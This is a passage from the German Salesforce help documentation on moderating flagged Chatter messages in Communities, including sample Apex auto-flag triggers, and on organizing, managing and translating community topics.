Stellen Sie sicher, dass Ihren Moderatoren die Berechtigung "Communities-Chatter-Nachrichten moderieren" zugewiesen ist und nicht die Berechtigung "Chatter-Nachrichten verwalten". Mit der Berechtigung "Chatter-Nachrichten verwalten" können Benutzer alle Nachrichten in Ihrer gesamten Salesforce-Organisation sehen. Vermeiden Sie Sicherheits- und Datenschutzprobleme. Überprüfen Sie, ob Ihre Moderatoren und Manager über die richtigen Berechtigungen verfügen.

Wichtig: Beachten Sie folgende Einschränkungen:

- **•** Community-Mitglieder können keine Nachrichten kennzeichnen, die von Communities gesendet wurden, in denen sie kein Mitglied sind oder bei denen die Kennzeichnung für ihre Benutzer nicht aktiviert ist.
- **•** Benutzer können keine Nachrichten in Ihrer internen Organisation, in Salesforce1 oder in Partner- und Kundenportalen kennzeichnen.

Es stehen ein paar Möglichkeiten für das Überwachen und Verwalten gekennzeichneter Nachrichten in Ihren Communities zur Verfügung:

**•** Verwenden Sie einen vorkonfigurierten Erkenntnisbericht in der Community-Verwaltung.

Verwenden Sie den Bericht für gekennzeichnete private Nachrichten im Salesforce-Communities-Verwaltungspaket. Mit diesem Bericht können Sie Trends verfolgen und den Überblick über Spamangriffe in Ihrer Community behalten. Sie können anzeigen, wer die Nachricht gesendet hat, welchen Inhalt sie enthält, wann sie gesendet wurde und wer sie gekennzeichnet hat. Sie können diesen Bericht verwenden, um die Kennzeichnung von Nachrichten aufzuheben und Nachrichten zu löschen.

Um diesen Bericht zu erhalten, installieren Sie das Salesforce-Communities-Verwaltungspaket aus AppExchange. Weitere Informationen finden Sie unter [Berichten über Communities mit dem Paket für Dashboards und](#page-3520-0) [Erkenntnisse](#page-3520-0).



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Moderieren von Nachrichten in der Community-Verwaltung:

**•** "Communities-Chatter-Nachrichten moderieren"

UND

"Communities verwalten" ODER "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Anzeigen der Inhalte einer gekennzeichneten Nachricht in Berichten:

**•** "Communities-Chatter-Nachrichten moderieren"

Entfernen oder Löschen der Kennzeichnungen von Nachrichten in der SOAP-API:

**•** "Alle Daten modifizieren"

**•** Erstellen Sie Ihren eigenen Bericht.

Erstellen Sie zunächst einen benutzerdefinierten Berichtstyp, wobei Sie Netzwerke als primäres Objekt und Netzwerkaktivierungsprotokolle als sekundäres Objekt verwenden. Erstellen Sie dann mithilfe eines neuen benutzerdefinierten Berichtstyps einen Bericht und fügen Sie einen Feldfilter für Typ des geprüften Objekts hinzu, der Chatter-Nachricht entspricht. Verwenden Sie die API, um gekennzeichnete Nachrichten zu löschen.

**•** Fragen Sie die gekennzeichneten Nachrichten direkt über die API ab und löschen Sie sie anschließend.

Tipp: Wenn Sie eine E-Mail empfangen möchten, sobald eine Nachricht in Ihrer Community gekennzeichnet wird, wählen Sie die Option **Kennzeichnet ein Element als unangemessen** auf der Seite "E-Mail-Einstellungen" aus. Zum Empfangen von E-Mails müssen Sie über die Berechtigungen "Communities-Chatter-Nachrichten moderieren" und "Communities-Feeds moderieren" verfügen. Um Ihre E-Mail-Voreinstellungen festzulegen, rufen Sie Ihre Profilseite in einer Community auf, klicken Sie rechts oben

auf die Dropdown-Schaltfläche ( ) und wählen Sie **Meine Einstellungen** aus. Klicken Sie dann auf **E-Mail-Einstellungen**.

#### SIEHE AUCH:

[Richtlinien zum Löschen von Chatter-Nachrichten von Benutzern](#page-3581-0) SOAP API Developer Guide [\(SOAP-API-Entwicklerhandbuch\): ChatterMessage](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_chattermessage.htm) Apex-Entwicklerhandbuch[: Moderieren privater Chatter-Nachrichten mit Auslösern](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)

## Einrichten von Apex-Auslösern für das Kennzeichnen von Elementen

Verwenden Sie Auslöser zum Erstellen einer benutzerdefinierten erweiterten Moderationslogik, mit der Elemente in Ihrer Community automatisch gekennzeichnet werden.

Tipp: Wussten Sie, dass Sie diese Aktionen in der UI vornehmen können? Für die meisten Communities sind keine benutzerdefinierten Moderationsauslöser erforderlich. Sie können Moderationsregeln und -kritieren direkt in der Community-Verwaltung erstellen. Weitere Informationen finden Sie unter [Community-Moderationsregeln.](#page-3490-0)

Durch die Verwendung von Auslösern zum automatischen Kennzeichnen von Elementen können Sie Ihre Community im Hintergrund moderieren. Diese Kennzeichen stehen **nur** für Moderatoren zur Verfügung. Sie können Kennzeichen in der Community-Verwaltung anzeigen, sie in der API abfragen oder benutzerdefinierte Berichtstypen verwenden, um Berichte über gekennzeichnete Elemente, Personen, deren Elemente am häufigsten gekennzeichnet wurden, usw. zu erstellen.

Berücksichtigen Sie beim Erstellen von Auslösern Folgendes:

**•** Erstellen Sie Apex nach dem Einfügen von Auslösern in "FeedItem", "FeedComment", "ChatterMessage" oder "ContentDocument".

- AUSGABEN
- Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Auslösern:

- **•** "Alle Daten modifizieren"
- **•** Definieren Sie Kriterien, die bei Erfüllung einen NetworkModeration-Datensatz (Kennzeichen) erstellen, und zwar mit "FeedComment", "FeedItem", "ChatterMessage" oder "ContentDocument" als übergeordnetes Element.

Beispiel: Dieser Auslöser gekennzeichnet automatisch die Posts in Ihrer Community, die *BadWord* enthalten.

```
trigger autoflagBadWord on FeedItem (after insert) {
   for (FeedItem rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.body.indexOf('BadWord') >= 0) {
            NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
```

```
insert(nm);
         }
    }
}
```
Ein ähnlicher Auslöser für Kommentare sieht in etwa so aus.

```
trigger autoflagBadWord on FeedComment (after insert) {
   for (FeedComment rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.commentBody.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
       }
   }
}
```

```
SIEHE AUCH:
   SOAP API Developer Guide (SOAP-API-Entwicklerhandbuch)
```
# <span id="page-3502-0"></span>Organisieren von Self-Service-Communities mit Themen

## Organisieren von Self-Service-Communities mit Themen

Themen bieten eine hervorragende Möglichkeit, Inhalte in Communities zu organisieren. Community-Mitglieder können Posts und Diskussionen Themen hinzufügen und Inhalt organisch strukturieren. Wenn Sie eine Self-Service-Community mit der Napili-Vorlage einrichten, können Sie über die Seite "Community-Verwaltung" Mitglieder schnell zu wichtigen Navigationsthemen und vorgestellten Themen leiten.

Auf der Seite "Community-Verwaltung" können Sie Navigationsthemen und Unterthemen auswählen, um einen konsistenten Überblick über Ihre Community bereitzustellen. Mit vorgestellten Themen können Sie zudem beliebte aktuelle Konversationen hervorheben. In der Community selbst können Benutzer Informationen mit von Mitgliedern erstellten Themen füreinander organisieren und so eine personalisierte Erfahrung schaffen, die das Engagement in der Community fördert.

In einer Self-Service-Community gibt die Napili-Vorlage das Layout und Design von Navigationsthemen, vorgestellten Themen und von Mitgliedern erstellten Themen an. Nachfolgend finden Sie visuelle Beispiele zu jedem Typ in einer aktiven Community.

Tipp: Um Navigationsthemen und vorgestellte Themen zu anderen Typen von Communities hinzuzufügen, können Apex-Entwickler die [ConnectApi.ManagedTopics-Klasse](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connectapi_output_managed_topic.htm) auf einer Visualforce-Seite verwenden.

## Navigationsthemen

Auf jeder Seite einer Self-Service-Community sind Navigationsthemen im Menü "Themen" oben links verfügbar. Community-Mitglieder können zudem alle Navigationsthemen und Unterthemen der Community zentral im Themenkatalog anzeigen.



Wenn Besucher ein Navigationsthema auswählen, wird das von Ihnen dafür ausgewählte Bannerbild oben auf der Seite angezeigt.



## Vorgestellte Themen

Auf vorgestellte Themen können Sie im Haupttext Ihrer Community-Startseite zugreifen. Vorschaubilder, die Sie für vorgestellte Themen auswählen, identifizieren sie eindeutig. (Diese eindeutigen Vorschaubilder werden nur auf der Startseite angezeigt. Oben auf allen Seiten für vorgestellte Themen wird das standardmäßige im Community Builder angegebene Bannerbild angezeigt.)



## Von Mitgliedern erstellte Themen

Beim Posten von Fragen erstellen Community-Mitglieder Themen mithilfe von Hashtags im Haupttext oder durch Eingaben in das Feld für Themenvorschläge unten. (Im Setup müssen die Berechtigungen "Themen zuweisen" und "Themen erstellen" für Community-Benutzer aktiviert sein.)



Wenn vorgeschlagene Themen für den Post nicht gut geeignet sind, können Mitglieder einfach klicken, um sie zu löschen.

Tipp: Von Mitgliedern erstellte Themen können über die Suche aufgerufen oder als vorgestellte Themen auf der Seite "Community-Verwaltung" hervorgehoben werden.

SIEHE AUCH:

[Einrichten von Navigationsthemen](#page-3505-0)

[Einrichten vorgestellter Themen](#page-3508-0)

[Verwalten von Themen in Communities](#page-3508-1)

## <span id="page-3505-0"></span>Einrichten von Navigationsthemen

Strukturieren Sie den Inhalt Ihrer Community und helfen Sie Ihren Benutzern mithilfe von Navigationsthemen bei der Suche nach gewünschten Inhalten. Wenn Ihre Organisation Datenkategorien verwendet, können Community-Manager aktuelle Salesforce Knowledge-Artikel verknüpfen, die mit diesen Kategorien zu jedem Navigationsthema verknüpft sind. (Wenn Datenkategorien nicht aktiviert sind, können Administratoren jedem Thema mithilfe der Chatter-REST-API Artikel hinzufügen.)

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Themen für Objekte* ein, wählen Sie dann **Themen für Objekte** aus und aktivieren Sie die Themen für alle Artikeltypen, die Sie einbeziehen möchten.
	- Anmerkung: Durch das Aktivieren von Themen werden öffentliche Tags für Artikel entfernt. Persönliche Tags sind davon nicht betroffen.
- **2.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **3.** Klicken Sie auf **Themen** > **Navigationsthemen**.
- **4.** Geben Sie im Textfeld rechts einen Themennamen ein und klicken Sie auf **Hinzufügen**. Möchten Sie Unterthemen hinzufügen? Wählen Sie nach dem Hinzufügen eines Themas ein Thema aus dem Dropdown-Menü aus (unter "Unterthemen anzeigen von"). Fügen Sie zum Hinzufügen eines Unterthemas ein weiteres Thema hinzu und klicken Sie auf **Hinzufügen**. Sie können bis zu zwei Ebenen von Unterthemen für jedes übergeordnete Thema hinzufügen.
- **5.** Wenn Ihre Organisation Datenkategorien verwendet, bewegen Sie den Mauszeiger über den Namen des Navigationsthemas und klicken Sie auf ... Wählen Sie eine Datenkategoriegruppe und dann die Kategorien aus, die Sie dem Thema hinzufügen möchten, und klicken Sie auf **Artikel hinzufügen & Fenster schließen**.
	- Wichtig: Bei diesem Vorgang werden einem Thema nur aktuelle Artikel hinzugefügt. Wenn Sie neue Artikel hinzufügen möchten, kehren Sie zur Community-Verwaltung zurück und wiederholen Sie obigen Schritt.
- **6.** Bewegen Sie den Mauszeiger auf einen Themennamen und klicken Sie auf **2**. Klicken Sie dann auf **Bannerbild hochladen** und wählen Sie ein Bild aus, das entlang des oberen Rands der Themenseite angezeigt wird.

(Bannerbilder werden auf 1400 x 180 Pixel skaliert. Erstellen Sie ein Bild mit diesen Abmessungen, um Verzerrungen zu vermeiden.)

- **7.** Wiederholen Sie die Schritte 4–6, um verschiedene Navigationsthemen für Ihre Community zu erstellen. Klicken Sie dann auf **Speichern**.
- **8.** Verwenden Sie Unterthemen, um Ihre Inhalte noch weiter zu kategorisieren. Verknüpfen Sie Artikel für jeden Satz an Unternehmen für eine detailliertere Organisation.

Im Folgenden finden Sie die maximale Anzahl an Navigationsthemen und -unterthemen, über die Sie in einer Napili-Community-Vorlage verfügen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugriff auf die Seite "Community-Verwaltung":

**•** "Communities verwalten" ODER

> "Communities erstellen und einrichten"

**UND** 

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Einrichten von Navigationsthemen:

**•** "Themen erstellen"

**UND** 

"Themen bearbeiten"

Hinzufügen von Artikeln zu Themen:

**•** "Datenkategorien anzeigen"

UND

"Lesen" für zugehörige Artikeltypen



Tipp: Wenn Sie vorhandene Navigationsthemen schnell bearbeiten möchten, bewegen Sie den Mauszeiger einfach auf einen Themennamen und gehen Sie dann folgendermaßen vor:

- **•** Um ein Thema nach oben oder unten zu verschieben, klicken Sie auf die Pfeile auf der linken Seite.
- **•** Klicken Sie zum Umbenennen oder Entfernen eines Themas, Ändern des zugehörigen Bannerbilds oder Entfernen von zugewiesenen Artikeln auf  $\mathscr{D}$ .

SIEHE AUCH: [Organisieren von Self-Service-Communities mit Themen](#page-3502-0) [Verwalten von Themen in Communities](#page-3508-1) [Anzeigen der Themen und Unterthemen Ihrer Community an einem Ort](#page-3506-0)

## <span id="page-3506-0"></span>Anzeigen der Themen und Unterthemen Ihrer Community an einem Ort

Sie haben den Inhalten Ihrer Community mühevoll Themen und verschiedene Ebenen an Unterthemen hinzugefügt. Nun möchten Sie, dass Ihre Community-Mitglieder alle organisierten Themen an einem Ort anzeigen können, damit sie zum gewünschten Thema navigieren können. Keine Angst! Im Themenkatalog Ihrer Community können sie alles anzeigen.

Im Themenkatalog wird die Community-Hierarchie der von Ihnen erstellten Navigationsthemen angezeigt. Er ist nur sichtbar, nachdem Sie Navigationsthemen eingerichtet haben, und der Zugriff darauf erfolgt über das Navigationsmenü.

Inwiefern kann der Themenkatalog für Ihre Community-Mitglieder hilfreich sein?

- **•** Neue und wiederkehrende Benutzer können alle organisierten Themen an einem Ort anzeigen und sich so einen Eindruck verschaffen, bevor Sie ein bestimmtes Thema näher beleuchten.
- **•** Jeder Community-Benutzer kann den Themenkatalog als einen Einstiegspunkt verwenden, um von Thema zu Thema zu navigieren.

Wählen Sie zum Einrichten des Themenkatalogs **Link "Weitere Themen..." hinzufügen** aus, wenn Sie das Navigationsmenü auf der Startseite bearbeiten.



3501



SIEHE AUCH:

[Einrichten von Navigationsthemen](#page-3505-0)

## <span id="page-3508-0"></span>Einrichten vorgestellter Themen

Vorgestellte Themen heben aktuelle beliebte Community-Konversationen hervor. Ändern Sie sie regelmäßig, um Community-Mitglieder auf dem aktuellen Stand zu halten und damit sie engagiert bleiben.

- **1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...
- **2.** Klicken Sie auf **Themen** > **Vorgestellte Themen**.
- **3.** Wählen Sie im Dropdown-Menü ein Navigationsthema oder ein von einem Mitglied erstelltes Thema aus, das Sie vorstellen möchten. Bis zu 1.000 Themen werden im Dropdown-Menü geladen, wenn Sie ein Thema auswählen. Klicken Sie dann auf **Hinzufügen**.



Tipp: Mithilfe der Chatter-REST-API können Sie eindeutige vorgestellte Themen separat von Navigationsthemen oder von Mitgliedern erstellten Themen erstellen.

**4.** Bewegen Sie den Mauszeiger auf einen Themennamen und klicken Sie auf  $\mathscr{D}$ . Klicken Sie dann auf **Vorschaubild hochladen** und wählen Sie ein Bild aus, das das vorgestellte Thema auf der Community-Startseite darstellt.

(Vorschaubilder werden auf 250 x 250 Pixel skaliert. Erstellen Sie ein Bild mit diesen Abmessungen, um Verzerrungen zu vermeiden.)

**5.** Wiederholen Sie die Schritte 3 und 4, um bis zu maximal 25 verschiedene verwandte Themen für Ihre Community zu erstellen. Klicken Sie dann auf **Speichern**.

Wenn Sie vorhandene vorgestellte Themen schnell bearbeiten möchten, bewegen Sie den Mauszeiger einfach auf einen Themennamen und gehen Sie dann folgendermaßen vor:

- **•** Um Themen nach oben oder unten zu verschieben, klicken Sie auf die Pfeile auf der linken Seite.
- **•** Um Themen umzubenennen oder zu löschen oder ihre Miniaturbilder zu ändern, klicken Sie auf **B**

### <span id="page-3508-1"></span>SIEHE AUCH:

NUTZERBERECHTIGUNGEN

[Organisieren von Self-Service-Communities mit Themen](#page-3502-0) [Verwalten von Themen in Communities](#page-3508-1)

## Verwalten von Themen in Communities



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugriff auf die Seite "Community-Verwaltung":

**•** "Communities verwalten"

ODER

"Communities erstellen und einrichten"

**UND** 

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Einrichten vorgestellter Themen:

**•** "Themen bearbeiten"

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Angesichts der wachsenden Anzahl von Themen in einer Community sollten diese gepflegt werden, um die Benutzerfreundlichkeit zu erhöhen. In der Community-Verwaltung können Sie Themen bequem an einem zentralen Ort erstellen, zusammenführen, umbenennen und löschen.

- **1.** Klicken Sie in der Community in der globalen Kopfzeile auf . Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.
- **2.** Klicken Sie links auf **Themen** > **Themenverwaltung**.
- **3.** Führen Sie einen der folgenden Schritte aus:
	- **•** Um ein neues Thema zu erstellen (oftmals mit dem Vorhaben, vorhandene Themen darin zusammenzuführen), klicken Sie auf **Neu**. Fügen Sie einen Namen und eine Themenbeschreibung hinzu, wodurch die Suchmaschinenoptimierung verstärkt wird.
	- **•** Um vorhandene Themen zu kombinieren, klicken Sie auf **Zusammenführen**.

Durch Zusammenführen eines Themas werden bestehende Hashtags in Posts automatisch umgeleitet. Wenn Sie ein Navigationsoder verwandtes Thema zusammenführen, werden der Thementyp, das Bild und alle Unterthemenbeziehungen verworfen.

• Um ein vorhandenes Thema umzubenennen, zu löschen oder eine Beschreibung hinzuzufügen, klicken Sie auf  $\mathcal{P}$ .

Wenn ein Thema, das Sie umbenennen oder löschen möchten, nicht angezeigt wird, suchen Sie entweder danach oder klicken Sie unter der Themenliste auf **Mehr zeigen**.

Tipp: Bei Communities mit einer internationalen Zielgruppe ist das [Übersetzen von Namen und Beschreibungen](#page-4311-0) der Navigationsund vorgestellten Themen möglich. Suchen Sie unter "Setup" nach *Übersetzen* und wählen Sie diese Option aus. Wählen Sie anschließend die Setup-Komponente Managed Topic (Verwaltetes Thema) aus und erweitern Sie eine Community, um deren Master-Themennamen anzuzeigen.

SIEHE AUCH: [Organisieren von Self-Service-Communities mit Themen](#page-3502-0) [Einrichten von Navigationsthemen](#page-3505-0) [Einrichten vorgestellter Themen](#page-3508-0)

## Hinzufügen von Themen zu Artikeln oder Entfernen aus diesen

Fügen Sie auf einfache Weise mehrere Themen eines beliebigen Typs zu bestimmten Artikeln hinzu oder entfernen Sie sie, wenn sich die Anforderungen der Community ändern.

- **1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...
- **2.** Klicken Sie auf **Themen** > **Artikelverwaltung**.
- **3.** Verwenden Sie die Suchleiste, um nach Artikeln zu suchen. Filtern Sie Ihre Suche, indem Sie eine Datenkategoriegruppe und dann eine spezifische Kategorie auswählen.
- **4.** Klicken Sie auf einen Artikel und geben Sie Text zum Zuweisen von Themen ein oder klicken Sie auf vorhandene Themen, um sie zu entfernen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zugriff auf die Seite "Community-Verwaltung":

**•** "Communities verwalten"

ODER

"Communities erstellen und einrichten"

Hinzufügen oder Entfernen von Themen:

**•** "Themen erstellen"

## Übersetzen von Themennamen und -beschreibungen für internationale Communities

Mit der Übersetzungsworkbench können Sie navigierbare und vorgestellte Themen sowie Themenbeschreibungen in internationalen Communities übersetzen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Übersetzen* ein und wählen Sie dann **Übersetzen** aus.
- **2.** Wählen Sie die *Sprache* aus, in die übersetzt wird.
- **3.** Wählen Sie als *Setup-Komponente* die Option **Managed Topic (Verwaltetes Thema)** aus.
- **4.** Für *Aspekt* wählen Sie **Feldbezeichnung**, um den Themennamen zu ändern, und **Beschreibung**, um die Themenbeschreibung zu ändern.
- **5.** Blenden Sie in der Spalte *Community-Name* eine Community ein, um ihre Master-Themennamen anzuzeigen.
- **6.** Um für Navigationsthemen und vorgestellte Themen sprachspezifische Namen einzugeben, doppelklicken Sie in die Spalte *Übersetzung des Namens für das Thema*. Berücksichtigen Sie bei der Verwendung der Übersetzungsworkbench folgende Punkte:
	- **•** Übersetzte Themennamen oder -beschreibungen werden von der Metadaten-API nicht unterstützt.
	- **•** Während die Eindeutigkeit der englischen Themennamen gewährleistet ist, muss der Übersetzer sicherstellen, dass diese Namen auch in der Zielsprache nur einmal vorkommen.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Übersetzen von Begriffen:

**•** "Setup und Konfiguration anzeigen"

UND

Festlegung als Übersetzer

- **•** Wenn Sie Themennamen über die Community-Verwaltung ändern, gelten diese Änderungen nur für die englische Community. Alle Änderungen an übersetzten Themennamen und -beschreibungen müssen in der Übersetzungsworkbench vorgenommen werden.
